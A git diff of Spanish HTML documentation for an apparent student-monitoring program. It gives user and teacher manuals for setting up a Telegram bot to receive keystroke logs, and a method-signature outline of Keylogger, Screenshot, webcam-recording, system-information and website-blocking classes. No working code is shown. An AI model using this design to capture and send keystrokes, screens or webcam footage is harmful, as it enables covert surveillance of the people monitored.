+                        <li><b><a href="https://code.visualstudio.com/">Visual Code</a></b></li>
+                    </ul>
+                </div>
+                <h2>Servicios Web : </h2>
+                <div class="p-3">
+                    <ul>
+                        <li><b><a href="https://github.com/">GitHub</a></b></li>
+                        <li><b><a href="https://core.telegram.org/">Telegram API REST</a></b></li>
+                        <li><b><a href="https://asana.com/es">Asana</a></b></li>
+                    </ul>
+                </div>
+
+
+
+            </div>
+            <div id="manual_user" class="row p-3">
+                <h1>Manual de Usuario</h1>
+                <div class="p-3" style="text-align: center">
+                    <h3>Pantalla de inicio</h3>
+                    <p>
+                        El estudiante debe ingresar su nombre completo y el CHAT ID proporcionado por el docente
+                    </p>
+                    <img class="" src="https://imgur.com/shu63Zg.png"
+                         alt="software - inicio" >
+                    <div class="p-4"></div>
+                    <h3>Pantalla con datos</h3>
+                    <p>La ventana con datos debe verse así.</p>
+                    <img class="" src="https://imgur.com/TiXlm1g.png"
+                         alt="software - inicio" >
+                    <div class="p-4"></div>
+                    <h3>Pantalla de error de id</h3>
+                    <p>Si por alguna razón el ChatID es incorrecto, mandará un error para volver a intentarlo</p>
+                    <img class="" src="https://imgur.com/4wfbmMj.png"
+                         alt="software - inicio" >
+                    <div class="p-4"></div>
+                    <h3>Pantalla id correcto</h3>
+                    <p>Si los datos ingresados son correctos el software se iniciará cnormalmente</p>
+                    <p>Todos los servicios de monitoreo se activan, para detener el servicio debes darle al botón <code>Detener</code> lo cual detendrá todos los servicios y notificará al docente que detuvo el servicio</p>
+                    <img class="" src="https://imgur.com/4AHR4he.png"
+                         alt="software - inicio" >
+                </div>
+            </div>
+            <div id="manual_docente" class="row p-3">
+                <h2>Manual Docente</h2>
+            </div>
         </div>
-
     </div>
 
 </div>
 
 </body>
-<script>
-    function clic_button(){
-        console.log('el usuario oprimio el botón')
-    }
-</script>
+<script src="script/main.js"></script>
 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js" integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW" crossorigin="anonymous"></script>
 
 </html>

==== commit 2efe8306: "documentación terminada" ====
--- a/docs/documentation.html
+++ b/docs/documentation.html
@@ -12,30 +12,14 @@
 <body>
 <nav class="navbar navbar-expand-lg navbar-dark bg-dark"  style="display: block;" aria-label="Ninth navbar example">
     <div class="container-xl">
-        <a class="navbar-brand" href="#">Documentación</a>
+        <a class="navbar-brand" href="#" onclick="main()">Documentación</a>
         <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarsExample07XL" aria-controls="navbarsExample07XL" aria-expanded="false" aria-label="Toggle navigation">
             <span class="navbar-toggler-icon"></span>
         </button>
 
         <div class="collapse navbar-collapse" id="navbarsExample07XL">
             <ul class="navbar-nav me-auto mb-2 mb-lg-0">
-                <li class="nav-item active">
-                    <a class="nav-link" aria-current="page" href="#">Home</a>
-                </li>
-                <li class="nav-item">
-                    <a class="nav-link" href="#">Link</a>
-                </li>
-                <li class="nav-item">
-                    <a class="nav-link disabled" href="#" tabindex="-1" aria-disabled="true">Disabled</a>
-                </li>
-                <li class="nav-item dropdown">
-                    <a class="nav-link dropdown-toggle" href="#" id="dropdown07XL" data-bs-toggle="dropdown" aria-expanded="false">Dropdown</a>
-                    <ul class="dropdown-menu" aria-labelledby="dropdown07XL">
-                        <li><a class="dropdown-item" href="#">Action</a></li>
-                        <li><a class="dropdown-item" href="#">Another action</a></li>
-                        <li><a class="dropdown-item" href="#">Something else here</a></li>
-                    </ul>
-                </li>
+
             </ul>
             <form>
                 <input class="form-control" type="text" placeholder="Search" aria-label="Search">
@@ -50,19 +34,19 @@
                <div class="position-sticky pt-3">
                    <ul class="nav flex-column">
                        <li class="nav-item">
-                           <a class="nav-link active" aria-current="page"  onclick="fichaTecnica()">
+                           <a class="nav-link active" href="#" aria-current="page"  onclick="fichaTecnica()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                                Ficha Técnica
                            </a>
                        </li>
-                       <li class="nav-item">
+                       <!--li class="nav-item">
                            <a class="nav-link" href="#">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
-                               Manual de empaquetado
-                           </a>
-                       </li>
+                               Crear Ejecutable
+                           </a>
+                       </li-->
                        <li class="nav-item">
-                           <a class="nav-link" onclick="manualUser()">
+                           <a class="nav-link" href="#" onclick="manualUser()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-person-circle" viewBox="0 0 16 16">
                                    <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
                                    <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/>
@@ -71,7 +55,7 @@
                            </a>
                        </li>
                        <li class="nav-item">
-                           <a class="nav-link" onclick="manualDocente()">
+                           <a class="nav-link" href="#" onclick="manualDocente()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-person-square" viewBox="0 0 16 16">
                                    <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
                                    <path d="M2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2zm12 1a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1v-1c0-1-1-4-6-4s-6 3-6 4v1a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12z"/>
@@ -80,16 +64,16 @@
                            </a>
                        </li>
                        <li class="nav-item">
-                           <a class="nav-link" href="#">
+                           <a class="nav-link" href="#" onclick="code_documentation()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-journal-code" viewBox="0 0 16 16">
                                    <path fill-rule="evenodd" d="M8.646 5.646a.5.5 0 0 1 .708 0l2 2a.5.5 0 0 1 0 .708l-2 2a.5.5 0 0 1-.708-.708L10.293 8 8.646 6.354a.5.5 0 0 1 0-.708zm-1.292 0a.5.5 0 0 0-.708 0l-2 2a.5.5 0 0 0 0 .708l2 2a.5.5 0 0 0 .708-.708L5.707 8l1.647-1.646a.5.5 0 0 0 0-.708z"/>
                                    <path d="M3 0h10a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2v-1h1v1a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v1H1V2a2 2 0 0 1 2-2z"/>
                                    <path d="M1 5v-.5a.5.5 0 0 1 1 0V5h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1H1zm0 3v-.5a.5.5 0 0 1 1 0V8h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1H1zm0 3v-.5a.5.5 0 0 1 1 0v.5h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1H1z"/>
                                </svg>
-                               Documentación de Código
+                               Descripción de métodos y clases
                            </a>
                        </li>
-                       <li class="nav-item">
+                       <li class="nav-item" onclick="about()">
                            <a class="nav-link" href="#">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
                                Acerca de nosotros
@@ -97,7 +81,7 @@
                        </li>
                    </ul>
 
-                   <h6 class="sidebar-heading d-flex justify-content-between align-items-center px-3 mt-4 mb-1 text-muted">
+                   <!--h6 class="sidebar-heading d-flex justify-content-between align-items-center px-3 mt-4 mb-1 text-muted">
                        <span>Saved reports</span>
                        <a class="link-secondary" href="#" aria-label="Add a new report">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus-circle" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg>
@@ -116,15 +100,14 @@
                                Year-end sale
                            </a>
                        </li>
-                   </ul>
+                   </ul-->
                </div>
            </nav>
 
-        <div class="col-9 ">
+        <div class="col-10 ">
             <div id="main" class="row p-3">
-                <h1>Bienvenido a la documentación </h1>
-                <div class="p-3">
-                    menu
+                <div style="text-align: center" class="m-4">
+                    <img height="550" src="https://imgur.com/v4o7qcU.png">
                 </div>
 
             </div>
@@ -253,13 +236,18 @@
 
 
             </div>
+            <!--div id="empaquetado" class="row p-3">
+                <h1>Manual de compilación</h1>
+                <div class="p-3">
+                    manual de compilación
+                </div>
+
+            </div-->
             <div id="manual_user" class="row p-3">
                 <h1>Manual de Usuario</h1>
                 <div class="p-3" style="text-align: center">
                     <h3>Pantalla de inicio</h3>
-                    <p>
-                        El estudiante debe ingresar su nombre completo y el CHAT ID proporcionado por el docente
-                    </p>
+                    <p>El estudiante debe ingresar su nombre completo y el CHAT ID proporcionado por el docente</p>
                     <img class="" src="https://imgur.com/shu63Zg.png"
                          alt="software - inicio" >
                     <div class="p-4"></div>
@@ -282,6 +270,358 @@
             </div>
             <div id="manual_docente" class="row p-3">
                 <h2>Manual Docente</h2>
+                <div class="p-3">
+                    <h2>Creación de un Bot de telegram</h2>
+                    <div style="text-align: center" class="m-4">
+                        <img height="300" src="https://luiszambrana.com.ar/wp-content/uploads/2020/06/python_telegram_logo_bot.jpg">
+                    </div>
+                    <ol>
+                        <li><b>Ingresamos a Botfather: </b><a href="https://telegram.me/BotFather">BotFather</a> es un bot que te permite crear tus propios bots y pertenece a Telegram </li>
+                        <div style="text-align: center" class="m-4">
+                            <img height="550" src="https://imgur.com/1dtdBO6.png">
+                        </div>
+                        <li><b>Nuevo Bot: </b>Creamos un nuevo bot y obtenemos el token privado que nos generará  </li>
+                        <div style="text-align: center" class="m-4">
+                            <img height="550" src="https://imgur.com/8kcBOh6.png">
+                        </div>
+                        <li><b>Obtenemos CHAT ID : </b>Esto se realiza para que solo el registro de teclas nos llegue a nosotros y no a cualquiera que encuentre el bot.+</li>
+                        <ul><li>Ingresando <a href="https://telegram.me/chatid_echo_bot">aqui</a> nos redirigirá a otro bot</li>
+                            <li>Esta tiene como principal función obtener nuestro CHAT ID, cabe detacar que tambien funciona si obtenemos el ChatID de un grupo</li>
+                        </ul>
+                        <div style="text-align: center" class="m-4">
+                            <img height="450" src="https://imgur.com/tJttP3i.png">
+                        </div>
+                        <li><b>Buscamos nuestro Bot</b></li>
+                        <div style="text-align: center" class="m-4">
+                            <img height="200" src="https://imgur.com/e1kt8bs.png">
+                        </div>
+                        <li><b>Iniciamos el Bot</b></li>
+                        <div style="text-align: center" class="m-4">
+                            <img height="450" src="https://imgur.com/IqvJ0OB.png">
+                        </div>
+                        <li>Con esto el bot ya está creado, y el numero que nos dio el chat ID es el que le brindaremos a los estudiantes.</li>
+                        <li>El Bot en ejecución se verá algo así…</li>
+                        <div style="text-align: center" class="m-4">
+                            <img height="450" src="https://imgur.com/lsInIm9.png">
+                        </div>
+                        <div style="text-align: center" class="m-4">
+                            <img height="450" src="https://imgur.com/JwXWoJw.png">
+                        </div>
+                        <div style="text-align: center" class="m-4">
+                            <img height="450" src="https://imgur.com/wPP1eGj.png">
+                        </div>
+                        <div style="text-align: center" class="m-4">
+                            <img height="450" src="https://imgur.com/2LO9eQ4.png">
+                        </div>
+
+
+
+
+
+                    </ol>
+                </div>
+
+            </div>
+            <div id="code_documentation" class="row p-3">
+                <h1>Descripción de métodos y clases</h1>
+               <ul>
+                   <li>
+                       <h4>Clase que permite Leer, guardar, eliminar y actualizar el registro de Windows</h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">class</span> <span style="color: #447fcf; text-decoration: underline">WinRegistry</span><span style="color: #d0d0d0">:</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__format_after_path</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__create_value</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #24909d">type</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue,</span> <span style="color: #d0d0d0">value):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">create_key</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">keyName):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">delete_key</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">keyName):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">read_value</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">set_value_String</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue,</span> <span style="color: #d0d0d0">value):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">set_value_Binary</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue,</span> <span style="color: #d0d0d0">value):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">set_value_DWORD</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue,</span> <span style="color: #d0d0d0">value):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">set_value_QWORD</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue,</span> <span style="color: #d0d0d0">value):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">set_value_MultiString</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue,</span> <span style="color: #d0d0d0">value):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">set_value_ExpandableString</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue,</span> <span style="color: #d0d0d0">value):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">delete_value</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">nameValue):</span>
+</pre></div>
+                       <br>
+                   </li>
+                   <li>
+                       <h4>Contiene pequeñas funcionalidades útiles</h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">class</span> <span style="color: #447fcf; text-decoration: underline">Util</span><span style="color: #d0d0d0">:</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">create_folder</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">path):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">delete_folder</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">folder):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">current_time</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">random_char</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">number=</span><span style="color: #3677a9">4</span><span style="color: #d0d0d0">):</span>  <span style="color: #999999; font-style: italic"># Genera letras aleatorias [Longitud según el argumento]</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">delete_cache</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">path):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">is_admin</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">split_string</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">n,</span> <span style="color: #d0d0d0">st):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">save_file</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">path,</span> <span style="color: #d0d0d0">text,</span> <span style="color: #d0d0d0">mode=</span><span style="color: #ed9d13">&quot;a&quot;</span><span style="color: #d0d0d0">):</span>
+</pre></div>
+                       <br>
+                   </li>
+                   <li>
+                       <h4>Clase Keylogger y métodos</h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">class</span> <span style="color: #447fcf; text-decoration: underline">Keylogger</span><span style="color: #d0d0d0">:</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">_send</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">reg_text):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">listen_key</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+        <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">_key_min</span><span style="color: #d0d0d0">(numberKey):</span>  <span style="color: #999999; font-style: italic"># Caracteres Comunes // Optimizados</span>
+
+        <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">_key_max</span><span style="color: #d0d0d0">(numberKey):</span>  <span style="color: #999999; font-style: italic"># Botones, comunes // Optimizados</span>
+
+        <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">press</span><span style="color: #d0d0d0">(key):</span>
+</pre></div>
+                       <br>
+                   </li>
+                   <li>
+                       <h4>Toma capturas de pantalla y lo envia</h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">class</span> <span style="color: #447fcf; text-decoration: underline">Screenshot</span><span style="color: #d0d0d0">:</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">_delete</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">name):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">send</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+</pre></div>
+                       <br>
+                   </li>
+                   <li>
+                       <h4>Bloquea y desbloquea paginas web </h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">class</span> <span style="color: #447fcf; text-decoration: underline">WebsiteBlock</span><span style="color: #d0d0d0">:</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__read_file</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">path):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__write_file</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">text,</span> <span style="color: #d0d0d0">split=</span><span style="color: #6ab825; font-weight: bold">True</span><span style="color: #d0d0d0">,</span> <span style="color: #24909d">type</span><span style="color: #d0d0d0">=</span><span style="color: #ed9d13">&quot;a&quot;</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__rewrite_file</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">text):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__delete_file</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">path):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">block</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">unlock</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">reset</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+</pre></div>
+                       <br>
+                   </li>
+                   <li>
+                       <h4>Obtiene información de la computadora</h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">class</span> <span style="color: #447fcf; text-decoration: underline">PCInformation</span><span style="color: #d0d0d0">:</span>
+
+    <span style="color: #ffa500">@staticmethod</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__CMD_command</span><span style="color: #d0d0d0">(title,</span> <span style="color: #d0d0d0">command):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__display_dns</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__ip_config</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__system_info</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__driver_info</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__taks_list</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__service_active</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__red_info</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+        <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">internalIP</span><span style="color: #d0d0d0">():</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">send</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+</pre></div>
+                       <br>
+                   </li>
+                   <li>
+                       <h4>Graba la WebCam, detecta rostro y ojos</h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">class</span> <span style="color: #447fcf; text-decoration: underline">WebCam_IA</span><span style="color: #d0d0d0">:</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__get_capture_webcam</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__trained_file_face</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
